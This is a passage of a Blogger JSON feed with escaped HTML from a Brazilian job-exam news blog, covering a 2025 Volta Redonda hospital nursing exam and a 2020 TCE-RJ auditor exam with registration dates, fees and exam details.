pronto\u0026quot;,0,0,null,0,\u0026quot;\u0026quot;,[\u0026quot;\u0026quot;,\u0026quot;\u0026quot;]]]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1l|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1l\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1m\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1n\"\u003EInscrições\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOs interessados podem se inscrever no período de \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1p\"\u003E16 de setembro a 16 de outubro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E, exclusivamente por meio do site de concursos da Prefeitura de Volta Redonda. A taxa de inscrição é de\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E100,00 para Enfermeiro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E80,00 para Técnico de Enfermagem\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1r|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1r\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara aqueles que não têm acesso à internet, será possível realizar a inscrição de forma presencial na Subprefeitura do Retiro, localizada na Av. Antônio de Almeida, 46, durante o horário de atendimento, de segunda a sexta-feira, das 8h às 11h e das 12h às 17h.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1s|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1s\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1t\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1u\"\u003EDetalhes sobre a prova\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1v|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1v\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA avaliação dos candidatos será feita por meio de uma prova objetiva, de caráter eliminatório e classificatório, agendada para o dia \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1w\"\u003E30 de novembro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E. A prova será composta por 70 questões, distribuídas nas seguintes áreas:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_1x\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1z\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_20\"\u003ELíngua Portuguesa:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_21\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_22\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_23\"\u003ELegislação do SUS:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 10 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIDhAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_24\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_25\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_26\"\u003EConhecimentos Específicos:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 50 questões\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_27|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_27\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara ser aprovado, o candidato precisa alcançar, no mínimo, 50% da pontuação total (35 pontos) e não zerar nenhuma disciplina.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_28|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_28\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_29\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_2a\"\u003ECritérios de desempate\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2b|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm caso de empate na nota final, os seguintes critérios serão aplicados para a classificação dos candidatos, com prioridade para o mais idoso:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Col class=\"VimKh\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"xE4zce\" jsuid=\"OGnZxe_2c\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2d\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2e\"\u003EIdade igual ou superior a 60 anos (conforme o Estatuto do Idoso).\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2f\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2g\"\u003EMaior pontuação na disciplina de Conhecimentos Específicos.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2i\"\u003EMaior pontuação em Língua Portuguesa.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2j\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2k\"\u003EMaior idade.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEm situações específicas, outros critérios, como ser arrimo de família ou ter maior número de\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIERAE\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_2l\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_2m\"\u003Edependentes, podem ser considerados.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ol\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIEhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_2n|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_2n\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EO concurso terá validade de dois anos, com possibilidade de prorrogação por igual período a critério do Serviço Autônomo Hospitalar.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6381459867482922003\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6381459867482922003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2025\/09\/hospital-sao-joao-batista-de-volta.html","title":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s72-c\/so_Joo_Batista_2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-1929677198665410792"},"published":{"$t":"2020-11-30T19:07:00.003-03:00"},"updated":{"$t":"2020-11-30T19:07:34.553-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"TCE encerra inscrições para CONCURSO PÚBLICO nesta TERÇA (01\/12) - 40 vagas - CARGO de ANALISTA DE CONTROLE EXTERNO - Salário de R$ 13.708,81 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s990\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"744\" data-original-width=\"990\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtkz_CLymoieEnALEpYmORvlzp1P8-shdFDDfw2Rt6zdce9KVRLadCZXZfLRDIeD5d9GGcJv9Ek9RuNeNr4T0ahpXl4HpyVXwjwHqkd3wCdN46_FiL1EZyh1yfaJ1fd5XoC7NiFZgSf8M\/s320\/tce-rj-tribunal-de-contas-do-estado-do-rio-de-janeiro.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EO\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.tce.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003ETribunal de Contas do Estado do Rio de Janeiro (TCE - RJ)\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Eretifica novamente o Concurso Público para preenchimento de vagas do quadro de pessoal.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDe acordo com a publicação\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;(retificação V),\u003C\/i\u003E\u0026nbsp;o período de inscrições foi reaberto e agora as candidaturas podem ser feitas das 10h do dia 20 de novembro às 18h do dia 1º de dezembro de 2020, no site da organizadora\u003Ca href=\"https:\/\/www.cebraspe.org.br\/concursos\/TCE_RJ_20\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;Cebraspe\u003C\/a\u003E\u0026nbsp;mediante pagamento de taxa de inscrição de R$ 124,00. Neste mesmo documento houve também a alteração da data de realização da prova objetiva e prova discursiva deste certame, que ficam previstas para os dias 6 e 7 de fevereiro de 2021, respectivamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas no documento oficial, disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOutras retificações\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação IV:\u003C\/b\u003E\u0026nbsp;as mudanças foram referentes ao conteúdo programático\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERetificação III:\u0026nbsp;\u003C\/b\u003Eas atividades do certame tiveram que ser suspensas devido ao cenário de medidas preventivas contra a propagação do novo coronavírus (Covid‐19).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EO Concurso Público\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEm documento anterior (\u003Ci style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eretificação II\u003C\/i\u003E) foi alterado o conteúdo programático do cargo de Analista de controle externo, com área de Controle Externo e com especialidade em Tecnologia da Informação.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO objetivo é o preenchimento de 40 vagas para o cargo de Analista de Controle Externo nas especialidades de Ciências Contábeis (9); Controle Externo (16); Direito (8) e Tecnologia da Informação (7).\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDentro do total de oportunidades, há vagas para pessoas que se enquadram nos itens especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA carga horária dos contratados será de 40 horas semanais, com remuneração de R$ 13.708,81 e o requisito para se inscrever é: nível superior.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EA validade deste Concurso Público será de seis meses podendo ser prorrogado por igual período.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/concurso-publico-e-retomado-e-tem-inscricoes-reabertas-pelo-tce-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr 